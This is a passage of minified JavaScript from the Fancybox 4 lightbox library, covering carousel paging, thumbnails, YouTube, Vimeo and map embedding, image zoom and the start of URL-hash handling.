                    if (!i && this.pages.length > 1 && t.dragOffset.time < 350 && Math.abs(t.dragOffset.y) < 1 && Math.abs(t.dragOffset.x) > 5) this[t.dragOffset.x < 0 ? "slideNext" : "slidePrev"]();
                    else if (i) {
                        var n = v(this.getPageFromPosition(-1 * t.transform.x), 2)[1];
                        this.setPage(n)
                    } else this.slideToClosest()
                }
            }, {
                key: "slideToClosest",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = this.getPageFromPosition(-1 * this.Panzoom.content.x),
                        i = v(e, 2),
                        n = i[1];
                    this.slideTo(n, t)
                }
            }, {
                key: "getPageFromPosition",
                value: function(t) {
                    var e = this.pages.length;
                    this.option("center") && (t += .5 * this.viewportWidth);
                    var i = Math.floor(t / this.contentWidth);
                    t -= i * this.contentWidth;
                    var n = this.slides.find((function(e) {
                        return e.left <= t && e.left + e.width > t
                    }));
                    if (n) {
                        var o = this.findPageForSlide(n.index);
                        return [o, o + i * e]
                    }
                    return [0, 0]
                }
            }, {
                key: "setPage",
                value: function(t, e) {
                    var i = 0,
                        n = parseInt(t, 10) || 0,
                        o = this.page,
                        a = this.pageIndex,
                        s = this.pages.length,
                        r = this.contentWidth,
                        l = this.viewportWidth;
                    if (t = (n % s + s) % s, this.option("infiniteX", this.option("infinite")) && r > l) {
                        var c = Math.floor(n / s) || 0,
                            h = r;
                        if (i = this.pages[t].left + c * h, !0 === e && s > 2) {
                            var d = -1 * this.Panzoom.content.x,
                                u = i - h,
                                f = i + h,
                                v = Math.abs(d - i),
                                p = Math.abs(d - u),
                                g = Math.abs(d - f);
                            g < v && g <= p ? (i = f, n += s) : p < v && p < g && (i = u, n -= s)
                        }
                    } else t = n = Math.max(0, Math.min(n, s - 1)), i = this.pages[t].left;
                    return this.page = t, this.pageIndex = n, null !== o && t !== o && (this.prevPage = o, this.prevPageIndex = a, this.trigger("change", t, o)), i
                }
            }, {
                key: "destroy",
                value: function() {
                    var t = this;
                    this.state = "destroy", this.slides.forEach((function(e) {
                        t.removeSlideEl(e)
                    })), this.slides = [], this.Panzoom.destroy(), this.detachPlugins()
                }
            }]), n
        }(L);
    N.version = "4.0.0-beta.2", N.Plugins = R;
    var D = !!("undefined" != typeof window && window.document && window.document.createElement && window.document.body),
        B = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.viewport = null, this.pendingUpdate = null;
                for (var i = 0, n = ["onReady", "onResize", "onTouchstart", "onTouchmove"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
            }
            return s(t, [{
                key: "onReady",
                value: function() {
                    var t = window.visualViewport;
                    t && (this.viewport = t, this.startY = 0, t.addEventListener("resize", this.onResize), this.updateViewport()), window.addEventListener("touchstart", this.onTouchstart, {
                        passive: !1
                    }), window.addEventListener("touchmove", this.onTouchmove, {
                        passive: !1
                    })
                }
            }, {
                key: "onResize",
                value: function() {
                    this.updateViewport()
                }
            }, {
                key: "updateViewport",
                value: function() {
                    var t = this.fancybox,
                        e = this.viewport,
                        i = e.scale || 1,
                        n = t.$container;
                    if (n) {
                        var o = "",
                            a = "",
                            s = "";
                        i - 1 > .1 && (o = "".concat(e.width * i, "px"), a = "".concat(e.height * i, "px"), s = "translate3d(".concat(e.offsetLeft, "px, ").concat(e.offsetTop, "px, 0) scale(").concat(1 / i, ")")), n.style.width = o, n.style.height = a, n.style.transform = s
                    }
                }
            }, {
                key: "onTouchstart",
                value: function(t) {
                    this.startY = t.touches ? t.touches[0].screenY : t.screenY
                }
            }, {
                key: "onTouchmove",
                value: function(t) {
                    var e = this.startY,
                        i = window.innerWidth / window.document.documentElement.clientWidth;
                    if (!(t.touches.length > 1 || 1 !== i)) {
                        var n = t.target,
                            o = T(n);
                        if (o) {
                            var a = window.getComputedStyle(o),
                                s = parseInt(a.getPropertyValue("height"), 10),
                                r = t.touches ? t.touches[0].screenY : t.screenY,
                                l = e <= r && 0 === o.scrollTop,
                                c = e >= r && o.scrollHeight - o.scrollTop === s;
                            (l || c) && t.preventDefault()
                        } else t.preventDefault()
                    }
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.pendingUpdate && (cancelAnimationFrame(this.pendingUpdate), this.pendingUpdate = null);
                    var t = this.viewport;
                    t && (t.removeEventListener("resize", this.onResize), this.viewport = null), window.removeEventListener("touchstart", this.onTouchstart, !1), window.removeEventListener("touchmove", this.onTouchmove, !1)
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on("initLayout", this.onReady)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off("initLayout", this.onReady), this.cleanup()
                }
            }]), t
        }(),
        H = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.$container = null, this.state = "init";
                for (var i = 0, n = ["onPrepare", "onClosing", "onKeydown"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    prepare: this.onPrepare,
                    closing: this.onClosing,
                    keydown: this.onKeydown
                }
            }
            return s(t, [{
                key: "onPrepare",
                value: function() {
                    this.getSlides().length < this.fancybox.option("Thumbs.minSlideCount") ? this.state = "disabled" : !0 === this.fancybox.option("Thumbs.autoStart") && this.fancybox.Carousel.Panzoom.content.height >= this.fancybox.option("Thumbs.minScreenHeight") && this.build()
                }
            }, {
                key: "onClosing",
                value: function() {
                    this.Carousel && this.Carousel.Panzoom.detachEvents()
                }
            }, {
                key: "onKeydown",
                value: function(t, e) {
                    e === t.option("Thumbs.key") && this.toggle()
                }
            }, {
                key: "build",
                value: function() {
                    var t = this;
                    if (!this.$container) {
                        var e = document.createElement("div");
                        e.classList.add("fancybox__thumbs"), this.fancybox.$carousel.parentNode.insertBefore(e, this.fancybox.$carousel.nextSibling), this.Carousel = new N(e, x(!0, {
                            Dots: !1,
                            Navigation: !1,
                            Sync: {
                                friction: 0
                            },
                            infinite: !1,
                            center: !0,
                            fill: !0,
                            dragFree: !0,
                            slidesPerPage: 1,
                            preload: 1
                        }, this.fancybox.option("Thumbs.Carousel"), {
                            Sync: {
                                target: this.fancybox.Carousel
                            },
                            slides: this.getSlides()
                        })), this.Carousel.Panzoom.on("wheel", (function(e, i) {
                            i.preventDefault(), t.fancybox[i.deltaY < 0 ? "prev" : "next"]()
                        })), this.$container = e, this.state = "visible"
                    }
                }
            }, {
                key: "getSlides",
                value: function() {
                    var t, e = [],
                        i = y(this.fancybox.items);
                    try {
                        for (i.s(); !(t = i.n()).done;) {
                            var n = t.value,
                                o = n.thumb;
                            o && e.push({
                                html: '<div class="fancybox__thumb" style="background-image:url(\''.concat(o, "')\"></div>"),
                                customClass: "has-thumb has-".concat(n.type || "image")
                            })
                        }
                    } catch (t) {
                        i.e(t)
                    } finally {
                        i.f()
                    }
                    return e
                }
            }, {
                key: "toggle",
                value: function() {
                    return "visible" === this.state ? (this.Carousel.Panzoom.detachEvents(), this.$container.style.display = "none", void(this.state = "hidden")) : "hidden" === this.state ? (this.$container.style.display = "", this.Carousel.Panzoom.attachEvents(), void(this.state = "visible")) : void this.build()
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.Carousel && (this.Carousel.destroy(), this.Carousel = null), this.$container && (this.$container.remove(), this.$container = null), this.state = "init"
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), this.cleanup()
                }
            }]), t
        }();
    H.defaults = {
        minSlideCount: 2,
        minScreenHeight: 500,
        autoStart: !0,
        key: "t"
    };
    var W = function(t) {
            return Object.entries(t).map((function(t) {
                return t.map(encodeURIComponent).join("=")
            })).join("&")
        },
        j = function() {
            function t(e) {
                o(this, t), this.fancybox = e;
                for (var i = 0, n = ["onInit", "onReady", "onCreateSlide", "onRemoveSlide", "onSelectSlide", "onUnselectSlide", "onRefresh", "onMessage"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    init: this.onInit,
                    ready: this.onReady,
                    "Carousel.createSlide": this.onCreateSlide,
                    "Carousel.removeSlide": this.onRemoveSlide,
                    "Carousel.selectSlide": this.onSelectSlide,
                    "Carousel.unselectSlide": this.onUnselectSlide,
                    "Carousel.refresh": this.onRefresh
                }
            }
            return s(t, [{
                key: "onInit",
                value: function() {
                    var t, e = y(this.fancybox.items);
                    try {
                        for (e.s(); !(t = e.n()).done;) {
                            var i = t.value;
                            this.processType(i)
                        }
                    } catch (t) {
                        e.e(t)
                    } finally {
                        e.f()
                    }
                }
            }, {
                key: "processType",
                value: function(t) {
                    if (t.html) return t.src = t.html, t.type = "html", void delete t.html;
                    var e = t.src || "",
                        i = t.type || this.fancybox.options.type,
                        n = null;
                    if (!e || "string" == typeof e) {
                        if (n = e.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)) {
                            var o = W(this.fancybox.option("Html.youtube")),
                                a = encodeURIComponent(n[1]);
                            t.videoId = a, t.src = "https://www.youtube-nocookie.com/embed/".concat(a, "?").concat(o), t.thumb = t.thumb || "https://i.ytimg.com/vi/".concat(a, "/mqdefault.jpg"), t.vendor = "youtube", i = "video"
                        } else if (n = e.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/)) {
                            var s = W(this.fancybox.option("Html.vimeo")),
                                r = encodeURIComponent(n[1]);
                            t.videoId = r, t.src = "https://player.vimeo.com/video/".concat(r, "?").concat(s), t.vendor = "vimeo", i = "video"
                        } else(n = e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i)) ? (t.src = "//maps.google.".concat(n[1], "/?ll=").concat((n[2] ? n[2] + "&z=" + Math.floor(n[3]) + (n[4] ? n[4].replace(/^\//, "&") : "") : n[4] + "").replace(/\?/, "&"), "&output=").concat(n[4] && n[4].indexOf("layer=c") > 0 ? "svembed" : "embed"), i = "map") : (n = e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i)) && (t.src = "//maps.google.".concat(n[1], "/maps?q=").concat(n[2].replace("query=", "q=").replace("api=1", ""), "&output=embed"), i = "map");
                        i || ("#" === e.charAt(0) ? i = "inline" : (n = e.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (i = "html5video", t.format = t.format || "video/" + ("ogv" === n[1] ? "ogg" : n[1])) : e.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i) ? i = "image" : e.match(/\.(pdf)((\?|#).*)?$/i) && (i = "pdf")), t.type = i || this.fancybox.option("defaultType", "image"), "html5video" !== i && "video" !== i || (t.video = x({}, this.fancybox.option("Html.video"), t.video), t.width && t.height ? t.ratio = parseFloat(t.width) / parseFloat(t.height) : t.ratio = t.ratio || t.video.ratio)
                    }
                }
            }, {
                key: "onReady",
                value: function() {
                    var t = this;
                    this.fancybox.Carousel.slides.forEach((function(e) {
                        e.$el && (t.setContent(e), e.index === t.fancybox.getSlide().index && t.playVideo(e))
                    }))
                }
            }, {
                key: "onCreateSlide",
                value: function(t, e, i) {
                    "ready" === this.fancybox.state && this.setContent(i)
                }
            }, {
                key: "loadInlineContent",
                value: function(t) {
                    var e;
                    if (t.src instanceof HTMLElement) e = t.src;
                    else if ("string" == typeof t.src) {
                        var i = t.src.split("#", 2),
                            n = 2 === i.length && "" === i[0] ? i[1] : i[0];
                        e = document.getElementById(n)
                    }
                    if (e) {
                        if ("clone" === t.type || e.$placeHolder) {
                            var o = (e = e.cloneNode(!0)).getAttribute("id");
                            o = o ? "".concat(o, "--clone") : "clone-".concat(this.fancybox.id, "-").concat(t.index), e.setAttribute("id", o)
                        } else {
                            var a = document.createElement("div");
                            a.classList.add("fancybox-placeholder"), e.parentNode.insertBefore(a, e), e.$placeHolder = a
                        }
                        this.fancybox.setContent(t, e)
                    } else this.fancybox.setError(t, "{{ELEMENT_NOT_FOUND}}")
                }
            }, {
                key: "loadAjaxContent",
                value: function(t) {
                    var e = this.fancybox,
                        i = new XMLHttpRequest;
                    e.showLoading(t), i.onreadystatechange = function() {
                        i.readyState === XMLHttpRequest.DONE && "ready" === e.state && (e.hideLoading(t), 200 === i.status ? e.setContent(t, i.responseText) : e.setError(t, 404 === i.status ? "{{AJAX_NOT_FOUND}}" : "{{AJAX_FORBIDDEN}}"))
                    }, i.open("GET", t.src), i.send(t.ajax || null), t.xhr = i
                }
            }, {
                key: "loadIframeContent",
                value: function(t) {
                    var e = this,
                        i = this.fancybox,
                        n = document.createElement("iframe");
                    if (n.className = "fancybox__iframe", n.setAttribute("id", "fancybox__iframe_".concat(i.id, "_").concat(t.index)), n.setAttribute("allow", "autoplay; fullscreen"), n.setAttribute("scrolling", "auto"), t.$iframe = n, "iframe" !== t.type || !1 === t.preload) return n.setAttribute("src", t.src), void this.fancybox.setContent(t, n);
                    i.showLoading(t);
                    var o = document.createElement("div");
                    o.style.visibility = "hidden", this.fancybox.setContent(t, o), o.appendChild(n), n.onerror = function() {
                        i.setError(t, "{{IFRAME_ERROR}}")
                    }, n.onload = function() {
                        i.hideLoading(t);
                        var o = !1;
                        "yes" !== n.dataset.ready && (n.dataset.ready = "yes", o = !0), n.src.length && (n.parentNode.style.visibility = "", !1 !== t.autoSize && e.autoSizeIframe(n), o && i.revealContent(t))
                    }, n.setAttribute("src", t.src)
                }
            }, {
                key: "setAspectRatio",
                value: function(t) {
                    var e = t.ratio;
                    if (e && t.$content) {
                        t.$content.style.maxWidth = "", t.$content.style.maxHeight = "";
                        var i = t.$content.offsetWidth,
                            n = t.$content.offsetHeight,
                            o = t.width,
                            a = t.height;
                        if (o && a && (i > o || n > a)) {
                            var s = Math.min(o / i, a / n);
                            i *= s, n *= s
                        }
                        e < i / n ? i = n * e : n = i / e, t.$content.style.maxWidth = "".concat(i, "px"), t.$content.style.maxHeight = "".concat(n, "px")
                    }
                }
            }, {
                key: "autoSizeIframe",
                value: function(t) {
                    if (t.dataset && "yes" === t.dataset.ready) {
                        var e = t.parentNode.style;
                        e.flex = "1 1 auto", e.width = "", e.height = "";
                        try {
                            var i = t.contentWindow.document,
                                n = i.getElementsByTagName("html")[0],
                                o = i.body,
                                a = window.getComputedStyle(t.parentNode),
                                s = parseFloat(a.paddingLeft) + parseFloat(a.paddingRight),
                                r = parseFloat(a.paddingTop) + parseFloat(a.paddingBottom);
                            o.style.overflow = "hidden";
                            var l = n.scrollWidth;
                            e.width = "".concat(l + s, "px"), o.style.overflow = "", e.flex = "", e.flexShrink = "0", e.height = "".concat(o.scrollHeight, "px");
                            var c = n.scrollHeight;
                            e.height = "".concat(c + r, "px")
                        } catch (t) {
                            e = ""
                        }
                    }
                }
            }, {
                key: "onRefresh",
                value: function(t, e) {
                    var i = this;
                    e.slides.forEach((function(t) {
                        t.$el && (t.$iframe && !1 !== t.autoSize && i.autoSizeIframe(t.$iframe), t.ratio && i.setAspectRatio(t))
                    }))
                }
            }, {
                key: "setContent",
                value: function(t) {
                    if (t && !t.isDom) {
                        switch (t.type) {
                            case "html":
                                this.fancybox.setContent(t, t.src);
                                break;
                            case "html5video":
                                this.fancybox.setContent(t, this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi, t.src).replace("{{format}}", t.format || t.html5video && t.html5video.format || "").replace("{{poster}}", t.thumb || ""));
                                break;
                            case "inline":
                            case "clone":
                                this.loadInlineContent(t);
                                break;
                            case "ajax":
                                this.loadAjaxContent(t);
                                break;
                            case "iframe":
                            case "pdf":
                            case "video":
                            case "map":
                                this.loadIframeContent(t)
                        }
                        t.ratio && this.setAspectRatio(t)
                    }
                }
            }, {
                key: "onSelectSlide",
                value: function(t, e, i) {
                    "ready" === t.state && this.playVideo(i)
                }
            }, {
                key: "playVideo",
                value: function(t) {
                    if ("html5video" === t.type) {
                        var e = t.$el.querySelector("video");
                        if (e) try {
                            e.play()
                        } catch (t) {}
                    }
                    if ("video" === t.type && t.$iframe && t.$iframe.contentWindow) {
                        ! function e() {
                            if ("done" === t.state && t.$iframe && t.$iframe.contentWindow) {
                                var i;
                                if (t.$iframe.isReady) return t.video && t.video.autoplay && (i = "youtube" == t.vendor ? {
                                    event: "command",
                                    func: "playVideo"
                                } : {
                                    method: "play",
                                    value: "true"
                                }), void(i && t.$iframe.contentWindow.postMessage(JSON.stringify(i), "*"));
                                "youtube" === t.vendor && (i = {
                                    event: "listening",
                                    id: t.$iframe.getAttribute("id")
                                }, t.$iframe.contentWindow.postMessage(JSON.stringify(i), "*")), t.poller = setTimeout(e, 250)
                            }
                        }()
                    }
                }
            }, {
                key: "onUnselectSlide",
                value: function(t, e, i) {
                    if ("html5video" !== i.type) {
                        var n = !1;
                        "vimeo" == i.vendor ? n = {
                            method: "pause",
                            value: "true"
                        } : "youtube" === i.vendor && (n = {
                            event: "command",
                            func: "pauseVideo"
                        }), n && i.$iframe && i.$iframe.contentWindow && i.$iframe.contentWindow.postMessage(JSON.stringify(n), "*"), clearTimeout(i.poller)
                    } else try {
                        i.$el.querySelector("video").pause()
                    } catch (t) {}
                }
            }, {
                key: "onRemoveSlide",
                value: function(t, e, i) {
                    i.xhr && (i.xhr.abort(), i.xhr = null), i.$iframe && (i.$iframe.onload = i.$iframe.onerror = null, i.$iframe.src = "//about:blank", i.$iframe = null);
                    var n = i.$content;
                    "inline" === i.type && n && (n.classList.remove("fancybox__content"), "none" !== n.style.display && (n.style.display = "none"), i.$closeButton && (i.$closeButton.remove(), i.$closeButton = null));
                    var o = n && n.$placeHolder;
                    o && (o.parentNode.insertBefore(n, o), o.remove(), n.$placeHolder = null)
                }
            }, {
                key: "onMessage",
                value: function(t) {
                    try {
                        var e = JSON.parse(t.data);
                        if ("https://player.vimeo.com" === t.origin) {
                            if ("ready" === e.event) {
                                var i, n = y(document.getElementsByClassName("fancybox__iframe"));
                                try {
                                    for (n.s(); !(i = n.n()).done;) {
                                        var o = i.value;
                                        o.contentWindow === t.source && (o.isReady = 1)
                                    }
                                } catch (t) {
                                    n.e(t)
                                } finally {
                                    n.f()
                                }
                            }
                        } else "https://www.youtube-nocookie.com" === t.origin && "onReady" === e.event && (document.getElementById(e.id).isReady = 1)
                    } catch (t) {}
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events), window.addEventListener("message", this.onMessage, !1)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), window.removeEventListener("message", this.onMessage, !1)
                }
            }]), t
        }();
    j.defaults = {
        video: {
            autoplay: !0,
            ratio: 16 / 9
        },
        youtube: {
            autohide: 1,
            fs: 1,
            rel: 0,
            hd: 1,
            wmode: "transparent",
            enablejsapi: 1,
            html5: 1
        },
        vimeo: {
            hd: 1,
            show_title: 1,
            show_byline: 1,
            show_portrait: 0,
            fullscreen: 1
        },
        html5video: {
            tpl: '<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />\n  Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!\n</video>',
            format: ""
        }
    };
    var X = function() {
        function t(e) {
            o(this, t), this.fancybox = e;
            for (var i = 0, n = ["onReady", "onClosing", "onDone", "onPageChange", "onCreateSlide", "onRemoveSlide", "onImageStatusChange"]; i < n.length; i++) {
                var a = n[i];
                this[a] = this[a].bind(this)
            }
            this.events = {
                ready: this.onReady,
                closing: this.onClosing,
                done: this.onDone,
                "Carousel.change": this.onPageChange,
                "Carousel.createSlide": this.onCreateSlide,
                "Carousel.removeSlide": this.onRemoveSlide
            }
        }
        return s(t, [{
            key: "onReady",
            value: function() {
                var t = this;
                this.fancybox.Carousel.slides.forEach((function(e) {
                    e.$el && t.setContent(e)
                }))
            }
        }, {
            key: "onDone",
            value: function(t, e) {
                this.handleCursor(e)
            }
        }, {
            key: "onClosing",
            value: function(t) {
                clearTimeout(this.clickTimer), t.Carousel.slides.forEach((function(t) {
                    t.$image && (t.state = "destroy"), t.Panzoom && t.Panzoom.detachEvents()
                })), "closing" === this.fancybox.state && this.canZoom(t.getSlide()) && this.zoomOut()
            }
        }, {
            key: "onCreateSlide",
            value: function(t, e, i) {
                "ready" === this.fancybox.state && this.setContent(i)
            }
        }, {
            key: "onRemoveSlide",
            value: function(t, e, i) {
                i.$image && (i.$el.classList.remove(t.option("Image.canZoomInClass")), i.$image.remove(), i.$image = null), i.Panzoom && (i.Panzoom.destroy(), i.Panzoom = null), i.$el && i.$el.dataset && delete i.$el.dataset.imageFit
            }
        }, {
            key: "setContent",
            value: function(t) {
                var e = this;
                if (!(t.isDom || t.html || t.type && "image" !== t.type || t.$image)) {
                    t.type = "image", t.state = "loading";
                    var i = document.createElement("div");
                    i.style.visibility = "hidden";
                    var n = document.createElement("img");
                    n.addEventListener("load", (function(i) {
                        i.stopImmediatePropagation(), e.onImageStatusChange(t)
                    })), n.addEventListener("error", (function() {
                        e.onImageStatusChange(t)
                    })), n.src = t.src, n.alt = "", n.draggable = !1, n.classList.add("fancybox__image"), t.srcset && n.setAttribute("srcset", t.srcset), t.sizes && n.setAttribute("sizes", t.sizes), t.$image = n;
                    var o = this.fancybox.option("Image.wrap");
                    if (o) {
                        var a = document.createElement("div");
                        a.classList.add("string" == typeof o ? o : "fancybox__image-wrap"), a.appendChild(n), i.appendChild(a), t.$wrap = a
                    } else i.appendChild(n);
                    t.$el.dataset.imageFit = this.fancybox.option("Image.fit"), this.fancybox.setContent(t, i), n.complete || n.error ? this.onImageStatusChange(t) : this.fancybox.showLoading(t)
                }
            }
        }, {
            key: "onImageStatusChange",
            value: function(t) {
                var e = this,
                    i = t.$image;
                i && "loading" === t.state && (i.complete && i.naturalWidth && i.naturalHeight ? (this.fancybox.hideLoading(t), "contain" === this.fancybox.option("Image.fit") && this.initSlidePanzoom(t), t.$el.addEventListener("wheel", (function(i) {
                    return e.onWheel(t, i)
                }), {
                    passive: !1
                }), t.$content.addEventListener("click", (function(i) {
                    return e.onClick(t, i)
                }), {
                    passive: !1
                }), this.revealContent(t)) : this.fancybox.setError(t, "{{IMAGE_ERROR}}"))
            }
        }, {
            key: "initSlidePanzoom",
            value: function(t) {
                var e = this;
                t.Panzoom || (t.Panzoom = new O(t.$el, x(!0, this.fancybox.option("Image.Panzoom", {}), {
                    viewport: t.$wrap,
                    content: t.$image,
                    wrapInner: !1,
                    textSelection: !0,
                    touch: this.fancybox.option("Image.touch"),
                    panOnlyZoomed: !0,
                    click: !1,
                    wheel: !1
                })), t.Panzoom.on("startAnimation", (function() {
                    e.fancybox.trigger("Image.startAnimation", t)
                })), t.Panzoom.on("endAnimation", (function() {
                    "zoomIn" === t.state && e.fancybox.done(t), e.handleCursor(t), e.fancybox.trigger("Image.endAnimation", t)
                })), t.Panzoom.on("afterUpdate", (function() {
                    e.handleCursor(t), e.fancybox.trigger("Image.afterUpdate", t)
                })))
            }
        }, {
            key: "revealContent",
            value: function(t) {
                null === this.fancybox.Carousel.prevPage && t.index === this.fancybox.options.startIndex && this.canZoom(t) ? this.zoomIn() : this.fancybox.revealContent(t)
            }
        }, {
            key: "getZoomInfo",
            value: function(t) {
                var e = t.$thumb.getBoundingClientRect(),
                    i = e.width,
                    n = e.height,
                    o = t.$content.getBoundingClientRect(),
                    a = o.width,
                    s = o.height,
                    r = o.top - e.top,
                    l = o.left - e.left,
                    c = this.fancybox.option("Image.zoomOpacity");
                return "auto" === c && (c = Math.abs(i / n - a / s) > .1), {
                    top: r,
                    left: l,
                    scale: e.width / a,
                    opacity: c
                }
            }
        }, {
            key: "canZoom",
            value: function(t) {
                var e = this.fancybox,
                    i = e.$container;
                if (window.visualViewport && 1 !== window.visualViewport.scale) return !1;
                if (!e.option("Image.zoom") || "contain" !== e.option("Image.fit")) return !1;
                var n = t.$thumb;
                if (!n || "loading" === t.state) return !1;
                i.classList.add("fancybox__no-click");
                var o, a = n.getBoundingClientRect();
                if (this.fancybox.option("Image.ignoreCoveredThumbnail")) {
                    var s = document.elementFromPoint(a.left + 1, a.top + 1) === n,
                        r = document.elementFromPoint(a.right - 1, a.bottom - 1) === n;
                    o = s && r
                } else o = document.elementFromPoint(a.left + .5 * a.width, a.top + .5 * a.height) === n;
                return i.classList.remove("fancybox__no-click"), o
            }
        }, {
            key: "zoomIn",
            value: function() {
                var t = this.fancybox,
                    e = t.getSlide(),
                    i = e.Panzoom,
                    n = this.getZoomInfo(e),
                    o = n.top,
                    a = n.left,
                    s = n.scale,
                    r = n.opacity;
                e.state = "zoomIn", t.trigger("reveal", e), i.panTo({
                    x: -1 * a,
                    y: -1 * o,
                    scale: s,
                    friction: 0,
                    ignoreBounds: !0
                }), e.$content.style.visibility = "", !0 === r && i.on("afterTransform", (function(t) {
                    "zoomIn" !== e.state && "zoomOut" !== e.state || (t.$content.style.opacity = Math.min(1, 1 - (1 - t.content.scale) / (1 - s)))
                })), i.panTo({
                    x: 0,
                    y: 0,
                    scale: 1,
                    friction: this.fancybox.option("Image.zoomFriction")
                })
            }
        }, {
            key: "zoomOut",
            value: function() {
                var t = this,
                    e = this.fancybox,
                    i = e.getSlide(),
                    n = i.Panzoom;
                if (n) {
                    i.state = "zoomOut", e.state = "customClosing", i.$caption && (i.$caption.style.visibility = "hidden");
                    var o = this.fancybox.option("Image.zoomFriction"),
                        a = function(e) {
                            var a = t.getZoomInfo(i),
                                s = a.top,
                                r = a.left,
                                l = a.scale,
                                c = a.opacity;
                            e || c || (o *= .82), n.panTo({
                                x: -1 * r,
                                y: -1 * s,
                                scale: l,
                                friction: o,
                                ignoreBounds: !0
                            }), o *= .98
                        };
                    window.addEventListener("scroll", a), n.on("endAnimation", (function() {
                        window.removeEventListener("scroll", a), e.destroy()
                    })), a()
                }
            }
        }, {
            key: "handleCursor",
            value: function(t) {
                if ("image" === t.type) {
                    var e = t.Panzoom,
                        i = this.fancybox.option("Image.click"),
                        n = t.$el.classList;
                    if (e && "toggleZoom" === i) n[e && 1 === e.content.scale && e.option("maxScale") - e.content.scale > .01 ? "add" : "remove"](this.fancybox.option("Image.canZoomInClass"));
                    else "close" === i && n.add(this.fancybox.option("Image.canZoomOutClass"))
                }
            }
        }, {
            key: "onWheel",
            value: function(t, e) {
                if ("ready" === this.fancybox.state && !1 !== this.fancybox.trigger("Image.wheel", e)) switch (this.fancybox.option("Image.wheel")) {
                    case "zoom":
                        t.Panzoom && t.Panzoom.zoomWithWheel(e);
                        break;
                    case "close":
                        this.fancybox.close();
                        break;
                    case "slide":
                        this.fancybox[e.deltaY < 0 ? "prev" : "next"]()
                }
            }
        }, {
            key: "onClick",
            value: function(t, e) {
                var i = this;
                if ("ready" === this.fancybox.state) {
                    var n = t.Panzoom;
                    if (!n || !n.dragPosition.midPoint && 0 === n.dragOffset.x && 0 === n.dragOffset.y && 1 === n.dragOffset.scale) {
                        if (this.fancybox.Carousel.Panzoom.lockAxis) return !1;
                        var o = function(n) {
                            if (!1 !== i.fancybox.trigger("Image.click", e)) switch (n) {
                                case "toggleZoom":
                                    e.stopPropagation(), t.Panzoom && t.Panzoom.zoomWithClick(e);
                                    break;
                                case "close":
                                    i.fancybox.close();
                                    break;
                                case "next":
                                    e.stopPropagation(), i.fancybox.next()
                            }
                        };
                        this.clickTimer && (clearTimeout(this.clickTimer), this.clickTimer = null);
                        var a = this.fancybox.option("Image.click"),
                            s = this.fancybox.option("Image.doubleClick");
                        s ? 1 === e.detail ? this.clickTimer = setTimeout((function() {
                            o(a)
                        }), 300) : 2 === e.detail && o(s) : o(a)
                    }
                }
            }
        }, {
            key: "onPageChange",
            value: function(t, e) {
                var i = t.getSlide();
                e.slides.forEach((function(t) {
                    t.Panzoom && "done" === t.state && t.index !== i.index && t.Panzoom.panTo({
                        x: 0,
                        y: 0,
                        scale: 1,
                        friction: .8
                    })
                }))
            }
        }, {
            key: "attach",
            value: function() {
                this.fancybox.on(this.events)
            }
        }, {
            key: "detach",
            value: function() {
                this.fancybox.off(this.events)
            }
        }]), t
    }();
    X.defaults = {
        canZoomInClass: "can-zoom_in",
        canZoomOutClass: "can-zoom_out",
        zoom: !0,
        zoomOpacity: "auto",
        zoomFriction: .82,
        ignoreCoveredThumbnail: !1,
        touch: !0,
        click: "toggleZoom",
        doubleClick: null,
        wheel: "zoom",
        fit: "contain",
        wrap: !1,
        Panzoom: {
            ratio: 1
        }
    };
    var q = function() {
            var t = window.location.hash.substr(1),
                e = t.split("-"),
                i = e.length > 1 && /^\+?\d+$/.test(e[e.length - 1]) && parseInt(e.pop(-1), 10) || null;
            return {
                hash: t,
                slug: e.join("-"),
                index: i
            }
        },
        Y = function() {
            function t(e) {
                o(this, t), this.fancybox = e;
                for (var i = 0, n = ["onChange", "onClosing"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    initCarousel: this.onChange,
                    "Carousel.change": this.onChange,
                    closing: this.onClosing
                }, this.hasCreatedHistory = !1, this.origHash = "", this.timer = null
            }
            return s(t, [{
                key: "onChange",
                value: function() {
                    var t = this,
                        e = this.fancybox,
                        i = e.Carousel;
                    this.timer && clearTimeout(this.timer);
                    var n = null === i.prevPage,
                        o = e.getSlide(),
                        a = o.$trigger && o.$trigger.dataset,
                        s = window.location.hash.substr(1),
                        r = !1;
                    if (o.slug) r = o.slug;
                    else {
                        var l = a && a.fancybox;
                        l && l.length && "true" !== l && (r = l + (i.slides.length > 1 ? "-" + (o.index + 1) : ""))
                    }
